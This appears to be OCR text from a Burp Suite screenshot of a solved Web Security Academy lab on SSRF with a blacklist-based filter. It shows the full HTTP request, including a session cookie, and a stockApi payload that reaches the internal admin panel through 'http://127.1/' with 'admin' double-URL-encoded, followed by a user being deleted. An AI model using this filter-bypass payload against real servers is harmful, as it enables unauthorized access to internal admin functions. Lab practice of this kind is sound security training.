 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8200d40396634780ef990c00c30028.web-security-academy.net
3 Cookie: session=ivv3bPLo2ZJhrrgRrfN3Qqnme8S8HlXA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8200d40396634780ef990c00c30028.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 55
11 Origin: https://0a8200d40396634780ef990c00c30028.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http%3a%2f%2f127.1%2f%2561%2564%256d%2569%256e
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based input
filter
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Selection 46 (0x2e)
Selected text
http%3a%2f%2f127.1%2f%2561%2564%256d
%2569%256e
Decoded from: URL encoding
http://127.1/%61%64%6d%69%6e
Decoded from: URL encoding
http://127.1/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1